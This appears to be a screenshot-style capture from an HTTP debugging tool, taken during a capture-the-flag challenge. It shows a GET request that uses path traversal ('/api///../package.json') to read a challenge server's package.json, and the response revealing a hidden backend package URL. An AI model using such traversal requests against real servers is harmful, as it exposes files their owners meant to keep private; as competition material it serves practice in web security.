 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET https://prob11-mjzruz73.geekgame.pku.edu.cn/api///../package.json HTTP/1.1
Host: prob11-mjzruz73.geekgame.pku.edu.cn
Connection: keep-alive
Cache-Control: max-age=0
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
author=You
dependencies
jsonaas-backend=https://geekgame.pku.edu.cn/static/super-secret-jsonaas-backend-1.0.1.tgz
description=
license=WTFPL
name=demo-server
scripts
start=node --max-http-header-size=32768 start.js
version=1.0.0